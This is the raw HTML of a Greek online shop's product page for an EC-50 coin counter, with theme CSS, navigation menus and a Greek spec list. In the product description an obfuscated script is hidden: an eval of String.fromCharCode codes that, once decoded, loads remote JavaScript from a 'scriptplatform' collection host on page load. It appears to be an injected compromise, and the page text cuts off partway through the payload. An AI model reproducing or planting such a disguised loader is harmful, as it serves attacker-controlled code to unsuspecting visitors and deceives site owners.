	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -20px;
}

.whb-top-bar .wd-dropdown:after {
	height: -10px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(0, 146, 175, 1);
}

.whb-tu2lb39gqv4276nl36su.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-iv3b2mipk5fg51rk4sre.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//olicom.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.0.6") format("woff2");
}

:root {
	--wd-text-font: "Roboto Condensed", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Didact Gothic", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Didact Gothic", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Roboto Condensed", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Didact Gothic", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Roboto Condensed", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-primary-color: #0092af;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #79b38a;
	--btn-accented-bgcolor-hover: #79b38a;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: #009ca9;
	background-image: url(https://olicom.gr/wp-content/uploads/2019/08/olicom-ltd.jpg);
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}

rs-slides :is([data-type=text],[data-type=button]) {
font-family: Roboto Condensed !important;
}
rs-slides :is(h1,h2,h3,h4,h5,h6)[data-type=text] {
font-family: Didact Gothic !important;
}

			</style>
			</head>

<body data-rsssl=1 class="product-template-default single single-product postid-3290 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wc-add-to-cart-icon wpb-js-composer js-comp-ver-8.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_978568 whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div id="" class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		<div class="wd-header-divider wd-full-height  whb-aik22afewdiur23h71ba"></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div id="" class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-ifj45ut4usw778fsl6fq color-scheme-light text-center">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<div class="info-box-wrapper  whb-tu2lb39gqv4276nl36su">
				<div id="wd-69731cf05a28a" class=" wd-info-box text- box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="40" height="40" src="https://olicom.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-40x40 size-40x40 wd-lazy-fade" alt="" decoding="async" data-wood-src="https://olicom.gr/wp-content/uploads/2019/08/phone-icon-40x40.png" srcset="" />															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner reset-last-child"><p><strong>210 6615688</strong></p>
<p><strong>210 6046331</strong></p>
</div>

											</div>

					
									</div>
			</div>
		<div class="whb-space-element " style="width:25px;"></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="site-logo">
	<a href="https://olicom.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://olicom.gr/wp-content/uploads/2019/08/logo.jpg" alt="Olicom" style="max-width: 212px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="info-box-wrapper  whb-iv3b2mipk5fg51rk4sre">
				<div id="wd-69731cf05ae9d" class=" wd-info-box text- box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top ">
										<div class="info-box-content">
												<div class="info-box-inner reset-last-child"><p>info@olicom.gr</p>
</div>

											</div>

					
									</div>
			</div>
		<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://olicom.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://olicom.gr/wp-content/uploads/2019/08/logo.jpg" alt="Olicom" style="max-width: 190px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://olicom.gr/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-categories" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-2851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2851 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://olicom.gr/" class="woodmart-nav-link"><span class="nav-link-text">Αρχικη</span></a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://olicom.gr/about-us/" class="woodmart-nav-link"><span class="nav-link-text">για εμας</span></a></li>
<li id="menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2853 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://olicom.gr/products/" class="woodmart-nav-link"><span class="nav-link-text">προϊοντα</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-2854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2854 item-level-1 wd-event-hover" ><a href="https://olicom.gr/product-category/projectors/" class="woodmart-nav-link">Projectors</a></li>
	<li id="menu-item-2855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2855 item-level-1 wd-event-hover" ><a href="https://olicom.gr/product-category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%cf%86%cf%89%cf%84%ce%bf%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%cf%80/" class="woodmart-nav-link">Ανακατασκευασμένα Φωτοαντιγραφικά-Πολυμηχανήματα</a></li>
	<li id="menu-item-2856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2856 item-level-1 wd-event-hover" ><a href="https://olicom.gr/product-category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%ce%bc%ce%ad%ce%bd%ce%bf%ce%b9-%cf%85%cf%80%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b5%ce%ba%cf%84%cf%85/" class="woodmart-nav-link">Ανακατασκευασμένοι Υπολογιστές Εκτυπωτές &#8211; Scanner</a></li>
	<li id="menu-item-2857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2857 item-level-1 wd-event-hover" ><a href="https://olicom.gr/product-category/%ce%b1%ce%bd%ce%b1%ce%bb%cf%8e%cf%83%ce%b9%ce%bc%ce%b1/" class="woodmart-nav-link">Αναλώσιμα</a></li>
	<li id="menu-item-3525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3525 item-level-1 wd-event-hover" ><a href="https://olicom.gr/product-category/anixneftes-gnisiotitas-katametrites-xrimaton/" class="woodmart-nav-link">Ανιχνευτές γνησιότητας &#8211; Καταμετρητές χρημάτων</a></li>
	<li id="menu-item-3526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3526 item-level-1 wd-event-hover" ><a href="https://olicom.gr/product-category/arithmomixanes/" class="woodmart-nav-link">Αριθμομηχανές</a></li>
	<li id="menu-item-2858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2858 item-level-1 wd-event-hover" ><a href="https://olicom.gr/product-category/%ce%b2%ce%b9%ce%b2%ce%bb%ce%b9%ce%bf%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%ad%cf%82/" class="woodmart-nav-link">Βιβλιοδετικά   Πλαστικοποιητές</a></li>
	<li id="menu-item-2859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2859 item-level-1 wd-event-hover" ><a href="https://olicom.gr/product-category/%ce%b5%ce%ba%cf%84%cf%85%cf%80%cf%89%cf%84%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-inkjet-%ce%ba%ce%b1%ce%b9-laser/" class="woodmart-nav-link">Εκτυπωτές Πολυμηχανήματα Inkjet και Laser</a></li>
	<li id="menu-item-2860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2860 item-level-1 wd-event-hover" ><a href="https://olicom.gr/product-category/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%b5%ce%af%cf%82-%ce%b5%ce%b3%ce%b3%cf%81%ce%ac%cf%86%cf%89%ce%bd-%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%b1/" class="woodmart-nav-link">Καταστροφείς εγγράφων &#8211; Κοπτικά</a></li>
	<li id="menu-item-2861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2861 item-level-1 wd-event-hover" ><a href="https://olicom.gr/product-category/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ae-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%b7-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%af%ce%b1/" class="woodmart-nav-link">Σταθερή και Ασύρματη Τηλεφωνία</a></li>
	<li id="menu-item-2862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2862 item-level-1 wd-event-hover" ><a href="https://olicom.gr/product-category/%cf%86%ce%af%ce%bb%cf%84%cf%81%ce%b1-%ce%bf%ce%b8%ce%bf%ce%bd%cf%8e%ce%bd-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/" class="woodmart-nav-link">Φίλτρα οθονών &#038; Αξεσουάρ</a></li>
	<li id="menu-item-3521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3521 item-level-1 wd-event-hover" ><a href="https://olicom.gr/product-category/psephiaka-photoantigraphika/" class="woodmart-nav-link">Ψηφιακά Φωτοαντιγραφικά</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3522 item-level-2 wd-event-hover" ><a href="https://olicom.gr/product-category/psephiaka-photoantigraphika/black-and-white/" class="woodmart-nav-link">B/W</a></li>
		<li id="menu-item-3523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3523 item-level-2 wd-event-hover" ><a href="https://olicom.gr/product-category/psephiaka-photoantigraphika/color/" class="woodmart-nav-link">COLOR</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://olicom.gr/offers/" class="woodmart-nav-link"><span class="nav-link-text">ΠΡΟΣΦΟΡΕΣ</span></a></li>
<li id="menu-item-3509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://olicom.gr/sunergasies/" class="woodmart-nav-link"><span class="nav-link-text">συνεργασιες</span></a></li>
<li id="menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2850 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://olicom.gr/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">επικοινωνια</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-3290" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-3290 status-publish first instock product_cat-anixneftes-gnisiotitas-katametrites-xrimaton has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://olicom.gr/wp-content/uploads/2019/09/ec-50.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://olicom.gr/wp-content/uploads/2019/09/ec-50.jpg"><img width="360" height="360" src="https://olicom.gr/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image imagify-no-webp wd-lazy-fade wp-post-image" alt="" title="ec-50" data-caption="" data-src="https://olicom.gr/wp-content/uploads/2019/09/ec-50.jpg" data-large_image="https://olicom.gr/wp-content/uploads/2019/09/ec-50.jpg" data-large_image_width="360" data-large_image_height="360" decoding="async" srcset="" sizes="(max-width: 360px) 100vw, 360px" data-wood-src="https://olicom.gr/wp-content/uploads/2019/09/ec-50.jpg" data-srcset="https://olicom.gr/wp-content/uploads/2019/09/ec-50.jpg 360w, https://olicom.gr/wp-content/uploads/2019/09/ec-50-100x100.jpg 100w, https://olicom.gr/wp-content/uploads/2019/09/ec-50-150x150.jpg 150w, https://olicom.gr/wp-content/uploads/2019/09/ec-50-300x300.jpg 300w" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://olicom.gr" rel="v:url" property="v:title">
						Αρχική σελίδα					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://olicom.gr/product-category/anixneftes-gnisiotitas-katametrites-xrimaton/" rel="v:url" property="v:title">
						Ανιχνευτές γνησιότητας - Καταμετρητές χρημάτων					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					ΚΑΤΑΜΕΤΡΗΤΗΣ ΚΕΡΜΑΤΩΝ EC-50				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://olicom.gr/product/anixneftis-dp-2268-lcd/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://olicom.gr/product/anixneftis-dp-2268-lcd/" class="wd-product-nav-thumb">
					<img width="360" height="360" src="https://olicom.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="ΑΝΙΧΝΕΥΤΗΣ DP-2268 LCD" decoding="async" srcset="" sizes="(max-width: 360px) 100vw, 360px" data-wood-src="https://olicom.gr/wp-content/uploads/2019/09/2268_lcd.jpg" data-srcset="https://olicom.gr/wp-content/uploads/2019/09/2268_lcd.jpg 360w, https://olicom.gr/wp-content/uploads/2019/09/2268_lcd-100x100.jpg 100w, https://olicom.gr/wp-content/uploads/2019/09/2268_lcd-150x150.jpg 150w, https://olicom.gr/wp-content/uploads/2019/09/2268_lcd-300x300.jpg 300w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://olicom.gr/product/anixneftis-dp-2268-lcd/" class="wd-entities-title">
						ΑΝΙΧΝΕΥΤΗΣ DP-2268 LCD					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://olicom.gr/products/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://olicom.gr/product/katametritis-xartonomismaton-ec-960/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://olicom.gr/product/katametritis-xartonomismaton-ec-960/" class="wd-product-nav-thumb">
					<img width="360" height="360" src="https://olicom.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="ΚΑΤΑΜΕΤΡΗΤΗΣ ΧΑΡΤΟΝΟΜΙΣΜΑΤΩΝ EC-960" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 360px) 100vw, 360px" data-wood-src="https://olicom.gr/wp-content/uploads/2019/09/ec-960.jpg" data-srcset="https://olicom.gr/wp-content/uploads/2019/09/ec-960.jpg 360w, https://olicom.gr/wp-content/uploads/2019/09/ec-960-100x100.jpg 100w, https://olicom.gr/wp-content/uploads/2019/09/ec-960-150x150.jpg 150w, https://olicom.gr/wp-content/uploads/2019/09/ec-960-300x300.jpg 300w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://olicom.gr/product/katametritis-xartonomismaton-ec-960/" class="wd-entities-title">
						ΚΑΤΑΜΕΤΡΗΤΗΣ ΧΑΡΤΟΝΟΜΙΣΜΑΤΩΝ EC-960					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	ΚΑΤΑΜΕΤΡΗΤΗΣ ΚΕΡΜΑΤΩΝ EC-50
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Χωρητικότητα χοάνης κερμάτων: 350-500 τεμάχια</li>
<li>Χωρητικότητα θηκών κερμάτων: 80-250 τεμάχια</li>
<li>Εμφάνιση συνόλου καταμέτρησης: 3 ψηφία LED</li>
<li>Μέγιστος αριθμός χαρακτήρων στην οθόνη κατά την καταμέτρηση: 4 ψηφία</li>
<li>Τροφοδοσία: AC220V/50HZ ή AC110V/60HZ</li>
<li>Διαστάσεις (Ανοιχτό): 355Χ330Χ266mm</li>
<li>Διαστάσεις (Κλειστό): 38Χ38Χ32mm</li>
<li>Ταχύτητα καταμέτρησης: 216τεμ./λεπτό</li>
<li>Καταμετρά και διαχωρίζει διαφορετικών μεγεθών κέρματα κατά την εισαγωγή στη χοάνη</li>
<li>Ένδειξη γενικού συνόλου καταμέτρησης</li>
<li>Εμφάνιση όλων των κερμάτων ανά κατηγορία νομίσματος μετά την καταμέτρηση με το πλήκτρο &#8220;Report&#8221;</li>
</ul>
<p><strong> Επιτυχώς ελεγμένος από την Ευρωπαϊκή Κεντρική Τράπεζα</strong></p>
</div>
									
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://olicom.gr/product-category/anixneftes-gnisiotitas-katametrites-xrimaton/" rel="tag">Ανιχνευτές γνησιότητας - Καταμετρητές χρημάτων</a></span>	
				
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													
	<h2>Περιγραφή</h2>

<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,4